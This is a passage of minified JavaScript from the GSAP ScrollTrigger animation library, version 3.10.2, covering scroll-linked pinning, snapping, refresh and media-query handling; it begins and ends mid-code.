t,n=Te.ticker.frame,r=[],i=0;if(Qe!==n||nt){for(Rt();i<Ct.length;i+=4)(t=Pe.matchMedia(Ct[i]).matches)!==Ct[i+3]&&((Ct[i+3]=t)?r.push(i):Rt(1,Ct[i])||K(Ct[i+2])&&Ct[i+2]());for(Dt(),i=0;i<r.length;i++)t=r[i],Je=Ct[t],Ct[t+2]=Ct[t+1](e);Je=0,Me&&Xt(0,1),Qe=n,Ot("matchMedia")}}function me(){return ce(Gt,"scrollEnd",me)||Xt(!0)}function ye(){return _.cache++&&_.forEach(function(e){return"function"==typeof e&&(e.rec=0)})}function be(e,t,n,r){if(e.parentNode!==t){for(var i,o=It.length,a=t.style,s=e.style;o--;)a[i=It[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s[ct]=s[lt]=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a[ut]=ie(e,Y)+bt,a[ft]=ie(e,X)+bt,a[vt]=s[mt]=s.top=s.left="0",Wt(r),s[ut]=s.maxWidth=n[ut],s[ft]=s.maxHeight=n[ft],s[vt]=n[vt],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function xe(e){for(var t=Ht.length,n=e.style,r=[],i=0;i<t;i++)r.push(Ht[i],n[Ht[i]]);return r.t=e,r}function we(e,t,n,r,i,o,a,s,l,u,f,d,p){K(e)&&(e=e(s)),j(e)&&"max"===e.substr(0,3)&&(e=d+("="===e.charAt(4)?fe("0"+e.substr(3),n):0));var h,g,v,m=p?p.time():0;if(p&&p.seek(0),Z(e))a&&Tt(a,n,r,!0);else{K(t)&&(t=t(s));var y,b,x,w,S=e.split(" ");v=c(t)||Ce,(y=xt(v)||{})&&(y.left||y.top)||"none"!==ne(v).display||(w=v.style.display,v.style.display="block",y=xt(v),w?v.style.display=w:v.style.removeProperty("display")),b=fe(S[0],y[r.d]),x=fe(S[1]||"0",n),e=y[r.p]-l[r.p]-u+b+i-x,a&&Tt(a,x,r,n-x<20||a._isStart&&20<x),n-=n-x}if(o){var k=e+n,T=o._isStart;h="scroll"+r.d2,Tt(o,k,r,T&&20<k||!T&&(f?Math.max(Ce[h],_e[h]):o.parentNode[h])<=k+1),f&&(l=xt(a),f&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+bt))}return p&&v&&(h=xt(v),p.seek(d),g=xt(v),p._caScrollDist=h[r.p]-g[r.p],e=e/p._caScrollDist*d),p&&p.seek(m),p?e:Math.round(e)}function Se(e,t,n,r){if(e.parentNode!==t){var i,o,a=e.style;if(t===Ce){for(i in e._stOrig=a.cssText,o=ne(e))+i||Vt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=e._stOrig;Te.core.getCache(e).uncache=1,t.appendChild(e)}}function ke(e,t){function n(t,s,l,c,u){var f=n.tween,d=s.onComplete;return l=l||o(),u=c&&u||0,c=c||t-l,f&&f.kill(),r=Math.round(l),s[a]=t,(s.modifiers={})[a]=function(e){return(e=N(o()))!==r&&e!==i&&2<Math.abs(e-r)&&2<Math.abs(e-i)?(f.kill(),n.tween=0):e=l+c*f.ratio+u*f.ratio*f.ratio,i=r,r=N(e)},s.onComplete=function(){n.tween=0,d&&d.call(f)},f=n.tween=Te.to(e,s)}var r,i,o=u(e,t),a="_scroll"+t.p2;return(e[a]=o).wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},le(e,"wheel",o.wheelHandler),n}z.version="3.10.2",z.create=function(e){return new z(e)},z.register=h,z.getAll=function(){return E.slice()},z.getById=function(e){return E.filter(function(t){return t.vars.id===e})[0]},n()&&g.registerPlugin(z);var Te,Me,Pe,Ee,_e,Ce,Oe,Ae,De,Re,Ye,Xe,ze,Be,Le,Ie,He,Ne,We,Fe,Ve,Ge,qe,Ue,je,Ke,Ze,$e,Je,Qe,et,tt,nt=1,rt=Date.now,it=rt(),ot=0,at=0,st=Math.abs,lt="right",ct="bottom",ut="width",ft="height",dt="Right",pt="Left",ht="Top",gt="Bottom",vt="padding",mt="margin",yt="Width",bt="px",xt=function(e,t){var n=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ne(e)[Le]&&Te.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return n&&n.progress(0).kill(),r},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},kt={top:0,left:0,center:.5,bottom:1,right:1},Tt=function(e,t,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];e._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+yt]=1,i["border"+a+yt]=0,i[n.p]=t+"px",Te.set(e,i)},Mt=[],Pt={},Et={},_t=[],Ct=[],Ot=function(e){return Et[e]&&Et[e].map(function(e){return e()})||_t},At=[],Dt=function(e){for(var t=0;t<At.length;t+=5)e&&At[t+4]!==e||(At[t].style.cssText=At[t+1],At[t].getBBox&&At[t].setAttribute("transform",At[t+2]||""),At[t+3].uncache=1)},Rt=function(e,t){var n;for(Ie=0;Ie<Mt.length;Ie++)n=Mt[Ie],t&&n.media!==t||(e?n.kill(1):n.revert());t&&Dt(t),t||Ot("revert")},Yt=0,Xt=function(e,t){if(!ot||e){et=!0;var n=Ot("refreshInit");Fe&&Gt.sort(),t||Rt(),Mt.slice(0).forEach(function(e){return e.refresh()}),Mt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,q(e.scroller,e._dir))}),n.forEach(function(e){return e&&e.render&&e.render(-1)}),ye(),Ae.pause(),Yt++,et=!1,Ot("refresh")}else le(Gt,"scrollEnd",me)},zt=0,Bt=1,Lt=function(){if(!et){tt&&tt.update(0),Gt.isUpdating=!0;var e=Mt.length,t=rt(),n=50<=t-it,r=e&&Mt[0].scroll();if(Bt=r<zt?-1:1,zt=r,n&&(ot&&!Be&&200<t-ot&&(ot=0,Ot("scrollEnd")),Ye=it,it=t),Bt<0){for(Ie=e;0<Ie--;)Mt[Ie]&&Mt[Ie].update(0,n);Bt=1}else for(Ie=0;Ie<e;Ie++)Mt[Ie]&&Mt[Ie].update(0,n);Gt.isUpdating=!1}$e=0},It=["left","top",ct,lt,mt+gt,mt+dt,mt+ht,mt+pt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ht=It.concat([ut,ft,"boxSizing","max"+yt,"maxHeight","position",mt,vt,vt+ht,vt+dt,vt+gt,vt+pt]),Nt=/([A-Z])/g,Wt=function(e){if(e){var t,n,r=e.t.style,i=e.length,o=0;for((e.t._gsap||Te.core.getCache(e.t)).uncache=1;o<i;o+=2)n=e[o+1],t=e[o],n?r[t]=n:r[t]&&r.removeProperty(t.replace(Nt,"-$1").toLowerCase())}},Ft={left:0,top:0},Vt=/(webkit|moz|length|cssText|inset)/i,Gt=(qt.prototype.init=function(e,t){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),at){var n,i,o,a,s,l,f,d,p,h,g,v,m,y,b,x,w,S,k,T,M,P,E,_,O,A,D,R,z,B,L,I,W,F,U,J,Q,se,ue=(e=re(j(e)||Z(e)||e.nodeType?{trigger:e}:e,St)).onUpdate,pe=e.toggleClass,ve=e.id,ye=e.onToggle,Me=e.onRefresh,Oe=e.scrub,Ae=e.trigger,Xe=e.pin,Le=e.pinSpacing,He=e.invalidateOnRefresh,Ne=e.anticipatePin,We=e.onScrubComplete,Ge=e.onSnapComplete,qe=e.once,Ue=e.snap,je=e.pinReparent,Ke=e.pinSpacer,$e=e.containerAnimation,Qe=e.fastScrollEnd,it=e.preventOverlaps,lt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?Y:X,ct=!Oe&&0!==Oe,kt=c(e.scroller||Pe),Tt=Te.core.getCache(kt),Et=V(kt),_t="fixed"===("pinType"in e?e.pinType:r(kt,"pinType")||Et&&"fixed"),Ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ot=ct&&e.toggleActions.split(" "),At="markers"in e?e.markers:St.markers,Dt=Et?0:parseFloat(ne(kt)["border"+lt.p2+yt])||0,Rt=this,Yt=e.onRefreshInit&&function(){return e.onRefreshInit(Rt)},Xt=function(e,t,n){var i=n.d,o=n.d2,a=n.a;return(a=r(e,"getBoundingClientRect"))?function(){return a()[i]}:function(){return(t?Pe["inner"+o]:e["client"+o])||0}}(kt,Et,lt),zt=function(e,t){return!t||~C.indexOf(e)?G(e):function(){return Ft}}(kt,Et),Lt=0,It=u(kt,lt);if(Rt.media=Je,Rt._dir=lt,Ne*=45,Rt.scroller=kt,Rt.scroll=$e?$e.time.bind($e):It,a=It(),Rt.vars=e,t=t||e.animation,"refreshPriority"in e&&(Fe=1,-9999===e.refreshPriority&&(tt=Rt)),Tt.tweenScroll=Tt.tweenScroll||{top:ke(kt,X),left:ke(kt,Y)},Rt.tweenTo=n=Tt.tweenScroll[lt.p],Rt.scrubDuration=function(e){(L=Z(e)&&e)?B?B.duration(e):B=Te.to(t,{ease:"expo",totalProgress:"+=0.001",duration:L,paused:!0,onComplete:function(){return We&&We(Rt)}}):(B&&B.progress(1).kill(),B=0)},t&&(t.vars.lazy=!1,t._initted||!1!==t.vars.immediateRender&&!1!==e.immediateRender&&t.render(0,!0,!0),Rt.animation=t.pause(),(t.scrollTrigger=Rt).scrubDuration(Oe),R=0,ve=ve||t.vars.id),Mt.push(Rt),Ue&&($(Ue)&&!Ue.push||(Ue={snapTo:Ue}),"scrollBehavior"in Ce.style&&Te.set(Et?[Ce,_e]:kt,{scrollBehavior:"auto"}),o=K(Ue.snapTo)?Ue.snapTo:"labels"===Ue.snapTo?function(e){return function(t){return Te.utils.snap(oe(e),t)}}(t):"labelsDirectional"===Ue.snapTo?function(e){return function(t,n){return ae(oe(e))(t,n.direction)}}(t):!1!==Ue.directional?function(e,t){return ae(Ue.snapTo)(e,ze?0:t.direction)}:Te.utils.snap(Ue.snapTo),I=$(I=Ue.duration||{min:.1,max:2})?Re(I.min,I.max):Re(I,I),W=Te.delayedCall(Ue.delay||L/2||.1,function(){if(Math.abs(Rt.getVelocity())<10&&!Be&&Lt!==It()){var e=t&&!ct?t.totalProgress():Rt.progress,r=(e-z)/(rt()-Ye)*1e3||0,i=Te.utils.clamp(-Rt.progress,1-Rt.progress,st(r/2)*r/.185),a=Rt.progress+(!1===Ue.inertia?0:i),s=Re(0,1,o(a,Rt)),c=It(),u=Math.round(l+s*m),d=Ue.onStart,p=Ue.onInterrupt,h=Ue.onComplete,g=n.tween;if(c<=f&&l<=c&&u!==c){if(g&&!g._initted&&g.data<=st(u-c))return;!1===Ue.inertia&&(i=s-Rt.progress),n(u,{duration:I(st(.185*Math.max(st(a-e),st(s-e))/r/.05||0)),ease:Ue.ease||"power3",data:st(u-c),onInterrupt:function(){return W.restart(!0)&&p&&p(Rt)},onComplete:function(){Rt.update(),Lt=It(),R=z=t&&!ct?t.totalProgress():Rt.progress,Ge&&Ge(Rt),h&&h(Rt)}},c,i*m,u-c-i*m),d&&d(Rt,n.tween)}}else Rt.isActive&&W.restart(!0)}).pause()),ve&&(Pt[ve]=Rt),se=(se=(Ae=Rt.trigger=c(Ae||Xe))&&Ae._gsap&&Ae._gsap.stRevert)&&se(Rt),Xe=!0===Xe?Ae:c(Xe),j(pe)&&(pe={targets:Ae,className:pe}),Xe&&(!1===Le||Le===mt||(Le=!(!Le&&"flex"===ne(Xe.parentNode).display)&&vt),Rt.pin=Xe,!1!==e.force3D&&Te.set(Xe,{force3D:!0}),(i=Te.core.getCache(Xe)).spacer?y=i.pinState:(Ke&&((Ke=c(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=xe(Ke))),i.spacer=w=Ke||Ee.createElement("div"),w.classList.add("pin-spacer"),ve&&w.classList.add("pin-spacer-"+ve),i.pinState=y=xe(Xe)),Rt.spacer=w=i.spacer,D=ne(Xe),E=D[Le+lt.os2],k=Te.getProperty(Xe),T=Te.quickSetter(Xe,lt.a,bt),be(Xe,w,D),x=xe(Xe)),At){v=$(At)?re(At,wt):wt,h=de("scroller-start",ve,kt,lt,v,0),g=de("scroller-end",ve,kt,lt,v,0,h),S=h["offset"+lt.op.d2];var Ht=c(r(kt,"content")||kt);d=this.markerStart=de("start",ve,Ht,lt,v,S,0,$e),p=this.markerEnd=de("end",ve,Ht,lt,v,S,0,$e),$e&&(Q=Te.quickSetter([d,p],lt.a,bt)),_t||C.length&&!0===r(kt,"fixedMarkers")||(function(e){var t=ne(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(Et?Ce:kt),Te.set([h,g],{force3D:!0}),O=Te.quickSetter(h,lt.a,bt),A=Te.quickSetter(g,lt.a,bt))}if($e){var Nt=$e.vars.onUpdate,Vt=$e.vars.onUpdateParams;$e.eventCallback("onUpdate",function(){Rt.update(0,0,1),Nt&&Nt.apply(Vt||[])})}Rt.previous=function(){return Mt[Mt.indexOf(Rt)-1]},Rt.next=function(){return Mt[Mt.indexOf(Rt)+1]},Rt.revert=function(e){var n=!1!==e||!Rt.enabled,r=ze;n!==Rt.isReverted&&(n&&(!Rt.scroll.rec&&ze&&et&&(Rt.scroll.rec=It()),U=Math.max(It(),Rt.scroll.rec||0),F=Rt.progress,J=t&&t.progress()),d&&[d,p,h,g].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ze=1),Rt.update(n),ze=r,Xe&&(n?function(e,t,n){Wt(n);var r=e._gsap;if(r.spacerIsNative)Wt(r.spacerState);else if(e.parentNode===t){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}}(Xe,w,y):je&&Rt.isActive||be(Xe,w,ne(Xe),_)),Rt.isReverted=n)},Rt.refresh=function(n,r){if(!ze&&Rt.enabled||r)if(Xe&&n&&ot)le(qt,"scrollEnd",me);else{!et&&Yt&&Yt(Rt),ze=1,B&&B.pause(),He&&t&&t.time(-.01,!0).invalidate(),Rt.isReverted||Rt.revert();for(var i,o,v,S,T,E,C,O,A,D,R=Xt(),z=zt(),L=$e?$e.duration():q(kt,lt),I=0,H=0,N=e.end,V=e.endTrigger||Ae,G=e.start||(0!==e.start&&Ae?Xe?"0 0":"0 100%":0),$=Rt.pinnedContainer=e.pinnedContainer&&c(e.pinnedContainer),Q=Ae&&Math.max(0,Mt.indexOf(Rt))||0,ee=Q;ee--;)(E=Mt[ee]).end||E.refresh(0,1)||(ze=1),!(C=E.pin)||C!==Ae&&C!==Xe||E.isReverted||((D=D||[]).unshift(E),E.revert()),E!==Mt[ee]&&(Q--,ee--);for(K(G)&&(G=G(Rt)),l=we(G,Ae,R,lt,It(),d,h,Rt,z,Dt,_t,L,$e)||(Xe?-.001:0),K(N)&&(N=N(Rt)),j(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(j(G)?G.split(" ")[0]:"")+N:(I=fe(N.substr(2),R),N=j(G)?G:l+I,V=Ae)),f=Math.max(l,we(N||(V?"100% 0":L),V,R,lt,It()+I,p,g,Rt,z,Dt,_t,L,$e))||-.001,m=f-l||(l-=.01)&&.001,I=0,ee=Q;ee--;)(C=(E=Mt[ee]).pin)&&E.start-E._pinPush<l&&!$e&&0<E.end&&(i=E.end-E.start,C!==Ae&&C!==$||Z(G)||(I+=i*(1-E.progress)),C===Xe&&(H+=i));if(l+=I,f+=I,Rt._pinPush=H,d&&I&&((i={})[lt.a]="+="+I,$&&(i[lt.p]="-="+It()),Te.set([d,p],i)),Xe)i=ne(Xe),S=lt===X,v=It(),M=parseFloat(k(lt.a))+H,!L&&1<f&&((Et?Ce:kt).style["overflow-"+lt.a]="scroll"),be(Xe,w,i),x=xe(Xe),o=xt(Xe,!0),O=_t&&u(kt,S?Y:X)(),Le&&((_=[Le+lt.os2,m+H+bt]).t=w,(ee=Le===vt?ie(Xe,lt)+m+H:0)&&_.push(lt.d,ee+bt),Wt(_),_t&&It(U)),_t&&((T={top:o.top+(S?v-l:O)+bt,left:o.left+(S?O:v-l)+bt,boxSizing:"border-box",position:"fixed"})[ut]=T.maxWidth=Math.ceil(o.width)+bt,T[ft]=T.maxHeight=Math.ceil(o.height)+bt,T[mt]=T[mt+ht]=T[mt+dt]=T[mt+gt]=T[mt+pt]="0",T[vt]=i[vt],T[vt+ht]=i[vt+ht],T[vt+dt]=i[vt+dt],T[vt+gt]=i[vt+gt],T[vt+pt]=i[vt+pt],b=function(e,t,n){for(var r,i=[],o=e.length,a=n?8:0;a<o;a+=2)r=e[a],i.push(r,r in t?t[r]:e[a+1]);return i.t=e.t,i}(y,T,je)),t?(A=t._initted,Ve(1),t.render(t.duration(),!0,!0),P=k(lt.a)-M+m+H,m!==P&&b.splice(b.length-2,2),t.render(0,!0,!0),A||t.invalidate(),Ve(0)):P=m;else if(Ae&&It()&&!$e)for(o=Ae.parentNode;o&&o!==Ce;)o._pinOffset&&(l-=o._pinOffset,f-=o._pinOffset),o=o.parentNode;D&&D.forEach(function(e){return e.revert(!1)}),Rt.start=l,Rt.end=f,a=s=It(),$e||(a<U&&It(U),Rt.scroll.rec=0),Rt.revert(!1),W&&Rt.isActive&&It(l+m*F),ze=0,t&&ct&&(t._initted||J)&&t.progress()!==J&&t.progress(J,!0).render(t.time(),!0,!0),F===Rt.progress&&!$e||(t&&!ct&&t.totalProgress(F,!0),Rt.progress=F,Rt.update(0,0,1)),Xe&&Le&&(w._pinOffset=Math.round(Rt.progress*P)),Me&&Me(Rt)}},Rt.getVelocity=function(){return(It()-s)/(rt()-Ye)*1e3||0},Rt.endAnimation=function(){ee(Rt.callbackAnimation),t&&(B?B.progress(1):t.paused()?ct||ee(t,Rt.direction<0,1):ee(t,t.reversed()))},Rt.labelToScroll=function(e){return t&&t.labels&&(l||Rt.refresh()||l)+t.labels[e]/t.duration()*m||0},Rt.getTrailing=function(e){var t=Mt.indexOf(Rt),n=0<Rt.direction?Mt.slice(0,t).reverse():Mt.slice(t+1);return(j(e)?n.filter(function(t){return t.vars.preventOverlaps===e}):n).filter(function(e){return 0<Rt.direction?e.end<=l:e.start>=f})},Rt.update=function(e,r,i){if(!$e||i||e){var o,c,u,d,p,g,v,y=Rt.scroll(),S=e?0:(y-l)/m,k=S<0?0:1<S?1:S||0,_=Rt.progress;if(r&&(s=a,a=$e?It():y,Ue&&(z=R,R=t&&!ct?t.totalProgress():k)),Ne&&!k&&Xe&&!ze&&!nt&&ot&&l<y+(y-s)/(rt()-Ye)*Ne&&(k=1e-4),k!==_&&Rt.enabled){if(d=(p=(o=Rt.isActive=!!k&&k<1)!=(!!_&&_<1))||!!k!=!!_,Rt.direction=_<k?1:-1,Rt.progress=k,d&&!ze&&(c=k&&!_?0:1===k?1:1===_?2:3,ct&&(u=!p&&"none"!==Ot[c+1]&&Ot[c+1]||Ot[c],v=t&&("complete"===u||"reset"===u||u in t))),it&&(p||v)&&(v||Oe||!t)&&(K(it)?it(Rt):Rt.getTrailing(it).forEach(function(e){return e.endAnimation()})),ct||(!B||ze||nt?t&&t.totalProgress(k,!!ze):(($e||tt&&tt!==Rt)&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",k,t._tTime/t._tDur):(B.vars.totalProgress=k,B.invalidate().restart()))),Xe)if(e&&Le&&(w.style[Le+lt.os2]=E),_t){if(d){if(g=!e&&_<k&&y<f+1&&y+1>=q(kt,lt),je)if(e||!o&&!g)Se(Xe,w);else{var C=xt(Xe,!0),D=y-l;Se(Xe,Ce,C.top+(lt===X?D:0)+bt,C.left+(lt===X?0:D)+bt)}Wt(o||g?b:x),P!==m&&k<1&&o||T(M+(1!==k||g?0:P))}}else T(N(M+P*k));!Ue||n.tween||ze||nt||W.restart(!0),pe&&(p||qe&&k&&(k<1||!Ze))&&De(pe.targets).forEach(function(e){return e.classList[o||qe?"add":"remove"](pe.className)}),!ue||ct||e||ue(Rt),d&&!ze?(ct&&(v&&("complete"===u?t.pause().totalProgress(1):"reset"===u?t.restart(!0).pause():"restart"===u?t.restart(!0):t[u]()),ue&&ue(Rt)),!p&&Ze||(ye&&p&&te(Rt,ye),Ct[c]&&te(Rt,Ct[c]),qe&&(1===k?Rt.kill(!1,1):Ct[c]=0),p||Ct[c=1===k?1:3]&&te(Rt,Ct[c])),Qe&&!o&&Math.abs(Rt.getVelocity())>(Z(Qe)?Qe:2500)&&(ee(Rt.callbackAnimation),B?B.progress(1):ee(t,!k,1))):ct&&ue&&!ze&&ue(Rt)}if(A){var Y=$e?y/$e.duration()*($e._caScrollDist||0):y;O(Y+(h._isFlipped?1:0)),A(Y)}Q&&Q(-y/$e.duration()*($e._caScrollDist||0))}},Rt.enable=function(e,t){Rt.enabled||(Rt.enabled=!0,le(kt,"resize",ge),le(Et?Ee:kt,"scroll",he),Yt&&le(qt,"refreshInit",Yt),!1!==e&&(Rt.progress=F=0,a=s=Lt=It()),!1!==t&&Rt.refresh())},Rt.getTween=function(e){return e&&n?n.tween:B},Rt.setPositions=function(e,t){Xe&&(M+=e-l,P+=t-e-m),Rt.start=l=e,Rt.end=f=t,m=t-e,Rt.update()},Rt.disable=function(e,t){if(Rt.enabled&&(!1!==e&&Rt.revert(),Rt.enabled=Rt.isActive=!1,t||B&&B.pause(),U=0,i&&(i.uncache=1),Yt&&ce(qt,"refreshInit",Yt),W&&(W.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var r=Mt.length;r--;)if(Mt[r].scroller===kt&&Mt[r]!==Rt)return;ce(kt,"resize",ge),ce(kt,"scroll",he)}},Rt.kill=function(n,r){Rt.disable(n,r),B&&!r&&B.kill(),ve&&delete Pt[ve];var o=Mt.indexOf(Rt);0<=o&&Mt.splice(o,1),o===Ie&&0<Bt&&Ie--,o=0,Mt.forEach(function(e){return e.scroller===Rt.scroller&&(o=1)}),o||(Rt.scroll.rec=0),t&&(t.scrollTrigger=null,n&&t.render(-1),r||t.kill()),d&&[d,p,h,g].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Xe&&(i&&(i.uncache=1),o=0,Mt.forEach(function(e){return e.pin===Xe&&o++}),o||(i.spacer=0)),e.onKill&&e.onKill(Rt)},Rt.enable(!1,!1),se&&se(Rt),t&&t.add&&!m?Te.delayedCall(.01,function(){return l||f||Rt.refresh()})&&(m=.01)&&(l=f=0):Rt.refresh()}else this.update=this.refresh=this.kill=H},qt.register=function(e){return Me||(Te=e||F(),W()&&window.document&&qt.enable(),Me=at),Me},qt.defaults=function(e){if(e)for(var t in e)St[t]=e[t];return St},qt.disable=function(e,t){at=0,Mt.forEach(function(n){return n[t?"kill":"disable"](e)}),ce(Pe,"wheel",he),ce(Ee,"scroll",he),clearInterval(Xe),ce(Ee,"touchcancel",H),ce(Ce,"touchstart",H),se(ce,Ee,"pointerdown,touchstart,mousedown",L),se(ce,Ee,"pointerup,touchend,mouseup",I),Ae.kill(),U(ce);for(var n=0;n<_.length;n+=3)ue(ce,_[n],_[n+1]),ue(ce,_[n],_[n+2])},qt.enable=function(){if(Pe=window,Ee=document,_e=Ee.documentElement,Ce=Ee.body,Te&&(De=Te.utils.toArray,Re=Te.utils.clamp,Ve=Te.core.suppressOverwrites||H,Te.core.globals("ScrollTrigger",qt),Ce)){at=1,qt.isTouch=Pe.matchMedia&&Pe.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Pe||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Oe=[Pe,Ee,_e,Ce],je=Pe.innerHeight,Ke=Pe.innerWidth,z.register(Te),le(Ee,"scroll",he);var e,t,n=Ce.style,r=n.borderTopStyle;for(n.borderTopStyle="solid",e=xt(Ce),X.m=Math.round(e.top+X.sc())||0,Y.m=Math.round(e.left+Y.sc())||0,r?n.borderTopStyle=r:n.removeProperty("border-top-style"),Xe=setInterval(pe,250),Te.delayedCall(.5,function(){return nt=0}),le(Ee,"touchcancel",H),le(Ce,"touchstart",H),se(le,Ee,"pointerdown,touchstart,mousedown",L),se(le,Ee,"pointerup,touchend,mouseup",I),Le=Te.utils.checkPrefix("transform"),Ht.push(Le),Me=rt(),Ae=Te.delayedCall(.2,Xt).pause(),We=[Ee,"visibilitychange",function(){var e=Pe.innerWidth,t=Pe.innerHeight;Ee.hidden?(He=e,Ne=t):He===e&&Ne===t||ge()},Ee,"DOMContentLoaded",Xt,Pe,"load",Xt,Pe,"resize",ge],U(le),Mt.forEach(function(e){return e.enable(0,1)}),t=0;t<_.length;t+=3)ue(ce,_[t],_[t+1]),ue(ce,_[t],_[t+2])}},qt.config=function(e){"limitCallbacks"in e&&(Ze=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(Xe)||(Xe=t)&&setInterval(pe,t),"ignoreMobileResize"in e&&(Ue=1===qt.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(U(ce)||U(le,e.autoRefreshEvents||"none"),Ge=-1===(e.autoRefreshEvents+"").indexOf("resize"))},qt.scrollerProxy=function(e,t){var n=c(e),r=_.indexOf(n),i=V(n);~r&&_.splice(r,i?6:2),t&&(i?C.unshift(Pe,t,Ce,t,_e,t):C.unshift(n,t))},qt.matchMedia=function(e){var t,n,r,i,o;for(n in e)r=Ct.indexOf(n),i=e[n],"all"===(Je=n)?i():(t=Pe.matchMedia(n))&&(t.matches&&(o=i()),~r?(Ct[r+1]=Q(Ct[r+1],i),Ct[r+2]=Q(Ct[r+2],o)):(r=Ct.length,Ct.push(n,i,o),t.addListener?t.addListener(ve):t.addEventListener("change",ve)),Ct[r+3]=t.matches),Je=0;return Ct},qt.clearMatchMedia=function(e){e||(Ct.length=0),0<=(e=Ct.indexOf(e))&&Ct.splice(e,4)},qt.isInViewport=function(e,t,n){var r=(j(e)?c(e):e).getBoundingClientRect(),i=r[n?ut:ft]*t||0;return n?0<r.right-i&&r.left+i<Pe.innerWidth:0<r.bottom-i&&r.top+i<Pe.innerHeight},qt.positionInViewport=function(e,t,n){j(e)&&(e=c(e));var r=e.getBoundingClientRect(),i=r[n?ut:ft],o=null==t?i/2:t in kt?kt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return n?(r.left+o)/Pe.innerWidth:(r.top+o)/Pe.innerHeight},qt);function qt(e,t){Me||qt.register(Te)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}function Ut(e,t,n,r){return r<t?e(r):t<0&&e(0),r<n?(r-t)/(n-t):n<0?t/(t-n):1}function jt(e){!0===e?(Ce.style.removeProperty("touch-action"),_e.style.removeProperty("touch-action")):Ce.style.touchAction=_e.style.touchAction=e?"pan-"+e:"none"}Gt.version="3.10.2",Gt.saveStyles=function(e){return e?De(e).forEach(function(e){if(e&&e.style){var t=At.indexOf(e);0<=t&&At.splice(t,5),At.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Te.core.getCache(e),Je)}}):At},Gt.revert=function(e,t){return Rt(!e,t)},Gt.create=function(e,t){return new Gt(e,t)},Gt.refresh=function(e){return e?ge():(Me||Gt.register())&&Xt(!0)},Gt.update=Lt,Gt.clearScrollMemory=ye,Gt.maxScroll=function(e,t){return q(e,t?Y:X)},Gt.getScrollFunc=function(e,t){return u(c(e),t?Y:X)},Gt.getById=function(e){return Pt[e]},Gt.getAll=function(){return Mt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Gt.isScrolling=function(){return!!ot},Gt.snapDirectional=ae,Gt.addEventListener=function(e,t){var n=Et[e]||(Et[e]=[]);~n.indexOf(t)||n.push(t)},Gt.removeEventListener=function(e,t){var n=Et[e],r=n&&n.indexOf(t);0<=r&&n.splice(r,1)},Gt.batch=function(e,t){function n(e,t){var n=[],r=[],i=Te.delayedCall(a,function(){t(n,r),n=[],r=[]}).pause();return function(e){n.length||i.restart(!0),n.push(e.trigger),r.push(e),s<=n.length&&i.progress(1)}}var r,i=[],o={},a=t.interval||.016,s=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&K(t[r])&&"onRefreshInit"!==r?n(0,t[r]):t[r];return K(s)&&(s=s(),le(Gt,"refresh",function(){return s=t.batchMax()})),De(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,i.push(Gt.create(t))}),i},Gt.sort=function(e){return Mt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Gt.observe=function(e){return new z(e)},Gt.normalizeScroll=function(e){if(void 0===e)return qe;if(!0===e&&qe)return qe.enable();var t=e instanceof z;return qe&&(!1===e||t&&e!==qe)&&qe.kill(),e&&!t&&(e=function(e){function t(){return m=rt()}function n(){return s=!1}function r(){a=q(_e,X),k=Re(0,a),g&&(S=Re(0,q(_e,Y))),l=Yt}function i(){r(),c.isActive()&&c.vars.scrollY>a&&c.resetTo("scrollY",q(_e,X))}$(e)||(e={}),e.preventDefault=e.isNormalizer=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var o,a,s,l,c,f,d,p,h,g=e.normalizeScrollX,v=e.momentum,m=0,y=u(_e,X),b=u(_e,Y),x=1,w=K(v)?function(){return v(o)}:function(){return v||2.8},S=H,k=H,T=Gt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);return e.ignoreCheck=function(e){return T&&"touchmove"===e.type&&function(){if(s)return requestAnimationFrame(n),!0;s=!0}()||1<x||o.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var 